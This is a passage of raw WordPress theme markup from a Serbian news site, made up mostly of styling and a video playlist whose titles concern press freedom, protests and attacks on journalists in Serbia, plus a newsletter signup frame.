<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="PMF_cOZrTvs" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a><a class="td_onJXkf9nub4 td_click_video td_click_video_youtube " data-video-id="onJXkf9nub4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/onJXkf9nub4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3</div><div class="td_video_time">09:45</div></div></a><a class="td_2w_2G0Pukzg td_click_video td_click_video_youtube " data-video-id="2w_2G0Pukzg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2w_2G0Pukzg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u</div><div class="td_video_time">02:21</div></div></a><a class="td_2bCJmd9buMo td_click_video td_click_video_youtube " data-video-id="2bCJmd9buMo"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2bCJmd9buMo/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</div><div class="td_video_time">01:06:30</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};window.td_youtube_list_ids['td_onJXkf9nub4'] = {title:"Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3",time:"09:45"};window.td_youtube_list_ids['td_2w_2G0Pukzg'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u",time:"02:21"};window.td_youtube_list_ids['td_2bCJmd9buMo'] = {title:"UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni",time:"01:06:30"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 